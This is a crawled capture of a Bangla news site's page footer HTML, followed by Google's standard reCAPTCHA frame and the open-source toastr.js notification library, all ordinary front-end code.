						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৬-০১-২১T২৩:৫২:১৬+০৬:০০">জানুয়ারি ২১, ২০২৬</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1e6e6c7b6d6d7c7f7079727f307c7a2c2a5e79737f7772307d7173">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a8b87a80f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5494,"title":"%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%B8%E0%A7%87%20%E0%A6%A8%E0%A6%AC%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%87%20%E0%A6%A7%E0%A7%81%E0%A6%AE%E0%A7%8D%E0%A6%B0%E0%A6%9C%E0%A6%BE%E0%A6%B2%21%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2019\/10\/008-3.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-22 13:59:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PzYl0ZCzQ9mD-FlhDNDBcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068764994');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11
body_size: 1741
content:
;
(function (define) {
   define(['jquery'], function ($) {
      return (function () {
         var $container;
         var listener;
         var toastId = 0;
         var toastType = {
            error: 'error',
            info: 'info',
            success: 'success',
            warning: 'warning'
         };

         var toastr = {
            clear: clear,
            remove: remove,
            error: error,
            getContainer: getContainer,
            info: info,
            options: {},
            subscribe: subscribe,
            success: success,
            version: '2.1.0',
            warning: warning
         };

         var previousToast;

         return toastr;

         //#region Accessible Methods
         function error(message, title, optionsOverride) {
            return notify({
               type: toastType.error,
               iconClass: getOptions().iconClasses.error,
               message: message,
               optionsOverride: optionsOverride,
               title: title
            });
         }

         function getContainer(options, create) {
            if (!options) {
               options = getOptions();
            }
            $container = $('#' + options.containerId);
            if ($container.length) {
               return $container;
            }
            if (create) {
               $container = createContainer(options);
            }
            return $container;
         }

         function info(message, title, optionsOverride) {
            return notify({
               type: toastType.info,
               iconClass: getOptions().iconClasses.info,
               message: message,
               optionsOverride: optionsOverride,
               title: title
            });
         }

         function subscribe(callback) {
            listener = callback;
         }

         function success(message, title, optionsOverride) {
            return notify({
               type: toastType.success,
               iconClass: getOptions().iconClasses.success,
               message: message,
               optionsOverride: optionsOverride,
               title: title
            });
         }

         function warning(message, title, optionsOverride) {
            return notify({
               type: toastType.warning,
               iconClass: getOptions().iconClasses.warning,
               message: message,
               optionsOverride: optionsOverride,
               title: title
            });
         }

         function clear($toastElement) {
            var options = getOptions();
            if (!$container) {
               getContainer(options);
            }
            if (!clearToast($toastElement, options)) {
               clearContainer(options);
            }
         }

         function remove($toastElement) {
            var options = getOptions();
            if (!$container) {
               getContainer(options);
            }
            if ($toastElement && $(':focus', $toastElement).length === 0) {
               removeToast($toastElement);
               return;
            }
            if ($container.children().length) {
               $container.remove();
            }
         }
         //#endregion

         //#region Internal Methods

         function clearContainer(options) {
            var toastsToClear = $container.children();
            for (var i = toastsToClear.length - 1; i >= 0; i--) {
               clearToast($(toastsToClear[i]), options);
            }
            ;
         }

         function clearToast($toastElement, options) {
            if ($toastElement && $(':focus', $toastElement).length === 0) {
               $toastElement[options.hideMethod]({
                  duration: options.hideDuration,
                  easing: options.hideEasing,
                  complete: function () {
                     removeToast($toastElement);
                  }
               });
               return true;
            }
            return false;
         }

         function createContainer(options) {
            $container = $('<div/>')
                    .attr('id', options.containerId)
                    .addClass(options.positionClass)
                    .attr('aria-live', 'polite')
                    .attr('role', 'alert');

            $container.appendTo($(options.target));
            return $container;
         }

         function getDefaults() {
            return {
               tapToDismiss: true,
               toastClass: 'toast',
               containerId: 'toast-container',
               debug: false,

               showMethod: 'fadeIn', //fadeIn, slideDown, and show are built into jQuery
               showDuration: 300,
               showEasing: 'swing', //swing and linear are built into jQuery
               onShown: undefined,
               hideMethod: 'fadeOut',
               hideDuration: 1000,
               hideEasing: 'swing',
               onHidden: undefined,

               extendedTimeOut: 1000,
               iconClasses: {
                  error: 'toast-custom-error',
                  info: 'toast-info',
                  success: 'toast-custom-success',
                  warning: 'toast-warning'
               },
               iconClass: 'toast-info',
               positionClass: 'toast-top-right',
               timeOut: 5000, // Set timeOut and extendedTimeOut to 0 to make it sticky
               titleClass: 'toast-title',
               messageClass: 'toast-message',
               target: 'body',
               closeHtml: '<button>&times;</button>',
               newestOnTop: true,
               preventDuplicates: false
            };
         }

         function publish(args) {
            if (!listener) {
               return;
            }
            listener(args);
         }

         function notify(map) {
            var options = getOptions(),
                    iconClass = map.iconClass || options.iconClass;

            if (options.preventDuplicates) {
               if (map.message === previousToast) {
                  return;
               } else {
                  previousToast = map.message;
               }
            }

            if (typeof (map.optionsOverride) !== 'undefined') {
               options = $.extend(options, map.optionsOverride);
               iconClass = map.optionsOverride.iconClass || iconClass;
            }

            toastId++;

            $container = getContainer(options, true);
            var intervalId = null,
                    $toastElement = $('<div/>'),
                    $titleElement = $('<div/>'),
                    $messageElement = $('<div/>'),
                    $closeElement = $(options.closeHtml),
                    response = {
                       toastId: toastId,
                       state: 'visible',
                       startTime: new Date(),
                       options: options,
                       map: map
                    };

            if (map.iconClass) {
               $toastElement.addClass(options.toastClass).addClass(iconClass);
            }

            if (map.title) {
               $titleElement.append(map.title).addClass(options.titleClass);
               $toastElement.append($titleElement);
            }

            if (map.message) {
               $messageElement.append(map.message).addClass(options.messageClass);
               $toastElement.append($messageElement);
            }

            if (options.closeButton) {
               $closeElement.addClass('toast-close-button').attr("role", "button");
               $toastElement.prepend($closeElement);
            }

            $toastElement.hide();
            if (options.newestOnTop) {
               $container.prepend($toastElement);
            } else {
               $container.append($toastElement);
            }


            $toastElement[options.showMethod](
                    {duration: options.showDuration, easing: options.showEasing, complete: options.onShown}
            );

            if (options.timeOut > 0) {
               intervalId = setTimeout(hideToast, options.timeOut);
            }

            $toastElement.hover(stickAround, delayedHideToast);
            if (!options.onclick && options.tapToDismiss) {
               $toastElement.click(hideToast);
            }

            if (options.closeButton && $closeElement) {
               $closeElement.click(function (event) {
                  if (event.stopPropagation) {
                     event.stopPropagation();
                  } else if (event.cancelBubble !== undefined && event.cancelBubble !== true) {
                     event.cancelBubble = true;
                  }
                  hideToast(true);
               });
            }

            if (options.onclick) {
               $toastElement.click(function () {
                  options.onclick();
                  hideToast();
               });
            }

            publish(response);

            if (options.debug && console) {
               console.log(response);
            }

            return $toastElement;

            function hideToast(override) {
               if ($(':focus', $toastElement).length && !override) {
                  return;
               }
               return $toastElement[options.hideMethod]({
                  duration: options.hideDuration,
                  easing: options.hideEasing,
                  complete: function () {
                     removeToast($toastElement);
                     if (options.onHidden && response.state !== 'hidden') {
                        options.onHidden();
                     }
                     response.state = 'hidden';
                     response.endTime = new Date();
                     publish(response);
                  }
               });
            }

            function delayedHideToast() {
               if (options.timeOut > 0 || options.extendedTimeOut > 0) {
                  intervalId = setTimeout(hideToast, options.extendedTimeOut);
               }
            }

            function stickAround() {
               clearTimeout(intervalId);
               $toastElement.stop(true, true)[options.showMethod](
                       {duration: options.showDuration, easing: options.showEasing}
               );
            }
         }

         function getOptions() {
            return $.extend({}, getDefaults(), toastr.options);
         }

         function removeToast($toastElement) {
            if (!$container) {
               $container = getContainer();
            }
            if ($toastElement.is(':visible')) {
               return;
            }
            $toastElement.remove();
            $toastElement = null;
            if ($container.children().length === 0) {
               $container.remove();
            }
         }
         //#endregion

      })();
   });
}(typeof define === 'function' && define.amd ? define : function (deps, factory) {
   if (typeof module !== 'undefined' && module.exports) { //Node
      module.exports = factory(require('jquery'));
   } else {
      window['toastr'] = factory(window['jQuery']);
   }
}));
jQuery.fn.exists = function () {
   return this.length > 0;
}
